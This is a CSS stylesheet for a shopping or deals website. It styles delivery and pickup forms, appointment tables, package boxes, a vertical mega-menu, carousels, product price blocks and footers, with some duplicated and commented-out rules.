#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
 @charset "utf-8";
.social-link ul li,  .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li,  ul.scrollList { list-style-type: none }
.follo a img,  .follo a.button,  .ok-a,  .product-list li .add-to-charity a,  img { vertical-align: middle }
.ug-item-wrapper img,  .ug-slider-wrapper,  .ug-thumb-wrapper.ug-thumb-generated,  .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul,  ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li,  .social-link ul li:hover,  .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category,  .how-h,  .how-h h2,  .how-icon,  .how-icon h3,  .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a,  .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

    float: left;

    width: 19%

}*/

.box-vertical-megamenus { /*background-color: #f75d00;*/  background-color: transparent; }
.box-vertical-megamenus .title { background: #f75d00; color: #fff; height: 50px; line-height: 50px; text-transform: uppercase; font-weight: 700; font-size: 25px; padding-left: 7px; padding-right: 10px; letter-spacing: 1px; overflow: hidden; margin: 0; width: 40% }
.by_aria a,  .content_price4,  .content_price4 span,  .price7,  .save5 { text-transform: capitalize }
.box-vertical-megamenus .vertical-menu-content { border-top: 3px solid #F75D00; background: #fff; display: none; padding-bottom: 15px; }
.home .box-vertical-megamenus .vertical-menu-content { display: block }
.box-vertical-megamenus .vertical-menu-list { border-left: 2px solid #FBFBFB }
.box-vertical-megamenus .vertical-menu-list li { display: block; line-height: 34px; margin-left: -1px; position: relative }
.box-vertical-megamenus .vertical-menu-list>li:hover { background: #F75D00 }
.box-vertical-megamenus .vertical-menu-list>li:hover>a { color: #fff; border-color: #F36 }
.box-vertical-megamenus .vertical-menu-list>li:hover>a.parent:before { color: #fff }
.box-vertical-megamenus .vertical-menu-list>li>a { padding-left: 6px; line-height: 32px; display: block }
.box-vertical-megamenus .vertical-menu-content ul>li>a.parent:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: 400; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; position: absolute; top: 10px; right: 8px; color: #666 }
.box-vertical-megamenus .vertical-menu-content ul>li>a.parent:after { position: absolute; background: #fff; height: 100%; top: 0; right: -2px; width: 2px; content: ' '; z-index: 2000; opacity: 0 }
.box-vertical-megamenus .vertical-menu-content ul>li:hover>a.parent:after { opacity: 1 }
.box-vertical-megamenus .vertical-menu-content ul>li.cat-link-orther { display: none }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { visibility: visible; display: block; height: auto; -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0); opacity: 1 }
.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu { vertical-align: middle; padding-right: 9px }
.box-vertical-megamenus .all-category { margin-top: 14px; padding-right: 0; border: 1px solid #963 }
.box-vertical-megamenus .all-category span { height: 40px; width: 100%; line-height: 39px; border: 1px solid #eaeaea; text-align: center; display: block; cursor: pointer }
.box-vertical-megamenus .all-category span:hover { background: #F36; color: #fff; border-color: #F36 }
.box-vertical-megamenus .all-category span:after { font: normal normal normal 14px/1 FontAwesome; content: "\f105"; font-weight: 700; margin-left: 20px }
.vertical-dropdown-menu { position: absolute; top: 0; left: 100%; z-index: 900; -webkit-transition: all .45s ease-out 0s; -moz-transition: all .45s ease-out 0s; -o-transition: all .45s ease-out 0s; transition: all .45s ease-out 0s; -moz-transform: translate(100px, 100px); -webkit-transform: translate(100px, 100px); transform: translate(100px, 100px); opacity: 0; display: block; visibility: hidden; -webkit-backface-visibility: hidden; height: 0; background: #fff; border: 1px solid #eaeaea }
.paraContent,  .parascroll { position: relative }
.price_main,  .scrollable { left: 0;
position: absolute;
visibility: visible; }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList,  ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll,  .parascroll h1,  .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1,  .scrollList h2,  .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p,  .how-p-1 p,  .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p,  .how-p-1,  .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
<!--
----------------leatest project-------------->.page-heading {
 width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, 1);z-index: 1; transition: all .45s ease 0s }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria,  .content_price4,  .price7,  .save5 { padding: 0; width: 100% }
.price2 a {color: #000;
font-size: 20px;
font-weight: 200;
outline: 0;
font-family: 'Bebas'; }
.content_price4,  .content_price4 span,  .price7,  .price7 span,  .save5,  .save5 span { font-family: sans-serif; font-size: 9px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a,  .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; /*font-size: 14px;*/ font-size: 20px; font-weight: 700; float: left; text-transform: uppercase; margin: -3px 0px 0px 0px; /*margin: 0*/ }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6,  .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.amp-qua ul li a,  .breadcrumb.manual a,  .footer-title h2,  .title-footer h2 { text-transform: uppercase }
.product-list li .amp-logo { width: 41px;
height: 24px;
background: url(../img/amples-sall.png) center center no-repeat;
color: #FFF;
text-align: center;
position: absolute;
top: 30px;

right: 17px;z-index: 999;}
.Digital-a,  .electronic-a,  .furniture-a,  .jewelry-a,  .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer,  .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block,  .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a,  .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3,  .cont-a,  .cont-a h2,  .cont-b,  .cont-b h2,  .cont-c,  .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll,  .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll,  .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres,  .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram,  .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span,  .cont-b h2 span,  .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #000; float: left; font-size: 13px; line-height: 15px; margin: -41px 9px 6px 26px; text-align: left; letter-spacing: .6px;font-weight: 800; }
.ver-h:hover{color:#f75d00;}
.cont-a h2,  .cont-a h2 span,  .cont-b h2,  .cont-b h2 span,  .cont-c h2,  .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
height: 300px; }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(247, 93, 0, 0.9) none repeat scroll 0 0;
height: 360px;
margin: -31px 0 0; }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c {background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
height: 300px;}
#main-menu,  .navbar-default,  .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p,  .cont-b p,  .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1,  .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
.col-lgk { float: left; width: 45%; margin-right: 50px }
/*#main-menu {

    padding: 0 0 0 108px!important;

    margin: 0;

    width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { width: 700px }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after,  .banner-img a::before,  .banner-img2 a::after,  .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a,  .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a { color: #000 }  
.n nav a:hover { color: #f75d00;text-decoration: underline; }
